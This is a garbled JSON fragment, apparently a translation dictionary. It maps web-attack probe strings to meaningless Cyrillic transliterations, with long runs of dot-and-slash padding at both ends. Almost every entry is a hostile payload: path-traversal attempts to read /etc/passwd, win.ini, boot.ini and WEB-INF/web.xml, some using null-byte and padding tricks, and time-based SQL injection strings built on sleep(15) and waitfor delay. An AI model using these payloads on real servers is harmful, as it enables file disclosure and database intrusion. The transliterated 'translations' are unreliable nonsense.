/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.